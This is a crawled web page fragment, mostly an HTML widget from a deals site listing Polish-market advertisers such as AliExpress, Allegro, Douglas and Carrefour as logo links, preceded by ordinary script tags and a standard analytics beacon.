<script src="/assets/www/js/custom.js?v=3.1.44" type="text/javascript" ></script>



<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1c1e1fbff0264426a7d9da08063a8546","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.bigbasketshop.com/widgets/advertisers?country=PL&
body_size: 1205
content:






	
		<advertisers class="pt-2em pb-2em">
			<div class="container">
				
					
					
						<div class="row advertisers-row" data-rows="">
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/pl-pl/store/aliexpress-ad" class="advertiser it-click" data-adv="2869" ><img src="https://cdn.dealsfor.life/150x60/6a34e927a7e64356a0d9637cbd22cbf1_logo_aliexpress.jpg" alt="AliExpress AD" title="AliExpress AD" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/pl-pl/store/bellelily" class="advertiser it-click" data-adv="2873" ><img src="https://cdn.dealsfor.life/150x60/GG201912051333290631000000000000_logo_bellelily.jpg" alt="Bellelily" title="Bellelily" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/pl-pl/store/strawberrynet" class="advertiser it-click" data-adv="4254" ><img src="https://cdn.dealsfor.life/150x60/GG201912262342040303000000000000_logo_strawberry.jpg" alt="Strawberrynet" title="Strawberrynet" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/pl-pl/store/rtv-euro" class="advertiser it-click" data-adv="1596" ><img src="https://cdn.dealsfor.life/150x60/GG202001161006380387000000000000_rtv-logo.jpg" alt="RTV Euro" title="RTV Euro" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/pl-pl/store/oleole" class="advertiser it-click" data-adv="1304" ><img src="https://cdn.dealsfor.life/150x60/GG202001161212010804000000000000_oleole-logo.jpg" alt="OleOle" title="OleOle" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/pl-pl/store/douglas" class="advertiser it-click" data-adv="1598" ><img src="https://cdn.dealsfor.life/150x60/GG202002031359090950000000000000_Douglas-logo.jpg" alt="Douglas" title="Douglas" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/pl-pl/store/geekbuying" class="advertiser it-click" data-adv="2883" ><img src="https://cdn.dealsfor.life/150x60/GG202004031537290508000000000000_logo_250x100_geekbuying.jpg" alt="Geekbuying" title="Geekbuying" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/pl-pl/store/kazar" class="advertiser it-click" data-adv="1808" ><img src="https://cdn.dealsfor.life/150x60/GG202005151050300505000000000000_kazar-logo.jpg" alt="kazar" title="kazar" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/pl-pl/store/g2a" class="advertiser it-click" data-adv="2159" ><img src="https://cdn.dealsfor.life/150x60/GG202008310752170668000000000000_g2a-logo.jpg" alt="G2A" title="G2A" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/pl-pl/store/allegro" class="advertiser it-click" data-adv="1299" ><img src="https://cdn.dealsfor.life/150x60/GG202010291646370028000000000000_logo_250x100_allegro.jpg" alt="Allegro" title="Allegro" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/pl-pl/store/merkurymarket" class="advertiser it-click" data-adv="2778" ><img src="https://cdn.dealsfor.life/150x60/GG202102111329080768000000000000_merkurymarket-logo.jpg" alt="merkurymarket" title="merkurymarket" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/pl-pl/store/lacoste" class="advertiser it-click" data-adv="2902" ><img src="https://cdn.dealsfor.life/150x60/GG202103151316020657000000000000_logo_250x100_lacoste.jpg" alt="Lacoste" title="Lacoste" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/pl-pl/store/carrefour" class="advertiser it-click" data-adv="4266" ><img src="https://cdn.dealsfor.life/150x60/GG202108121323060160000000000000_logo_250x100_carrefour.jpg" alt="carrefour" title="carrefour" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/pl-pl/store/gabriella" class="advertiser it-click" data-adv="3600" ><img src="https://cdn.dealsfor.life/150x60/GG202108171126360789000000000000_gabriella-logo.jpg" alt="Gabriella" title="Gabriella" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/pl-pl/store/cyfrowe" class="advertiser it-click" data-adv="3973" ><img src="https://cdn.dealsfor.life/150x60/GG202112071303130340000000000000_logo_250x100_cyfrowe.jpg" alt="Cyfrowe" title="Cyfrowe" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/pl-pl/store/vidaxl" class="advertiser it-click" data-adv="4089" ><img src="https://cdn.dealsfor.life/150x60/GG202112131951520416000000000000_logo_250x100_vidaxl.jpg" alt="Vidaxl" title="Vidaxl" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/pl-pl/store/erli" class="advertiser it-click" data-adv="4007" ><img src="https://cdn.dealsfor.life/150x60/GG202202091210090888000000000000_Erli-logo.png" alt="Erli" title="Erli" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/pl-pl/store/home--you" class="advertiser it-click" data-adv="3915" ><img src="https://cdn.dealsfor.life/150x60/GG202202151404570283000000000000_homeandyou-logo.png" alt="Home & you" title="Home & you" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/pl-pl/store/hebe-pl" class="advertiser it-click" data-adv="4196" ><img src="https://cdn.dealsfor.life/150x60/GG202212080751050995000000000000_hebe-logo.jpg" alt="Hebe pl" title="Hebe pl" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/pl-pl/store/idream" class="advertiser it-click" data-adv="4164" ><img src="https://cdn.dealsfor.life/150x60/GG202305241107470673000000000000_idream-logo.jpg" alt="idream" title="idream" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/pl-pl/store/expondo" class="advertiser it-click" data-adv="4184" ><img src="https://cdn.dealsfor.life/150x60/GG202309120646540584000000000000_expondo-logo.png" alt="expondo" title="expondo" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/pl-pl/store/sensu" class="advertiser it-click" data-adv="4191" ><img src="https://cdn.dealsfor.life/150x60/GG202309200921040886000000000000_sensu.jpg" alt="Sensu" title="Sensu" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/pl-pl/store/volcano" class="advertiser it-click" data-adv="4203" ><img src="https://cdn.dealsfor.life/150x60/GG202312040807030294000000000000_volcano.png" alt="Volcano" title="Volcano" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/pl-pl/store/clothstore" class="advertiser it-click" data-adv="4214" ><img src="https://cdn.dealsfor.life/150x60/GG202402071237350564000000000000_cloth.jpg" alt="Clothstore" title="Clothstore" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/pl-pl/store/intymna" class="advertiser it-click" data-adv="4270" ><img src="https://cdn.dealsfor.life/150x60/GG202408091124230134000000000000_intymna-logo.jpg" alt="intymna" title="intymna" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/pl-pl/store/lionelo" class="advertiser it-click" data-adv="4277" ><img src="https://cdn.dealsfor.life/150x60/GG202409030959520488000000000000_lionelo-logo.jpg" alt="Lionelo" title="Lionelo" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/pl-pl/store/costway" class="advertiser it-click" data-adv="4501" ><img src="https://cdn.dealsfor.life/150x60/GG202503131243450280000000000000_costway-logo.jpg" alt="Costway" title="Costway" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/pl-pl/store/homeandpassion" class="advertiser it-click" data-adv="4403" ><img src="https://cdn.dealsfor.life/150x60/GG202506031052470149000000000000_home-logo.jpg" alt="Homeandpassion" title="Homeandpassion" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/pl-pl/store/kakto" class="advertiser it-click" data-adv="4404" ><img src="https://cdn.dealsfor.life/150x60/GG202506031137040243000000000000_kakto.jpg" alt="kakto" title="kakto" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/pl-pl/store/kaercher" class="advertiser it-click" data-adv="4421" ><img src="https://cdn.dealsfor.life/150x60/GG202506180901340569000000000000_kaercher-logo.jpg" alt="kaercher" title="kaercher" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/pl-pl/store/esky" class="advertiser it-click" data-adv="4424" ><img src="https://cdn.dealsfor.life/150x60/GG202506301124480761000000000000_esky-logo.jpg" alt="Esky" title="Esky" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/pl-pl/store/wittchen" class="advertiser it-click" data-adv="3209" ><img src="https://cdn.dealsfor.life/150x60/GG202512011253040666000000000000_witt.jpg" alt="Wittchen" title="Wittchen" /></a>	
									</div>
		
							    </div>
						    
						</div>
					
				
			</div>
		</advertisers>
	
	



